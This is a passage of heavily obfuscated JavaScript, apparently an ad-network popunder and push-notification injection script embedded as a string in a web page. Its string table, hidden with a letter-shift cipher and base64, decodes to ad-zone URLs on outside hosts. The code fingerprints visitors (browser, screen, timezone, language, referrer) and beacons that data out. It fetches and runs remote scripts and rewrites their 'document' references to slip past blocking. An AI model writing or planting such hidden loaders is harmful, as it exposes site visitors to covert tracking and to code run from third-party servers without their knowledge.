Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Gi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9915881,U=9915880,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85OTE1ODgx\',lr=\'am5iaGkuY29t\',_n=2,On=1768562752*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'3jy\',Hn=\'rvc0injkxvc\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_epyvjwm\',Un=\'_mvqusrca\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let 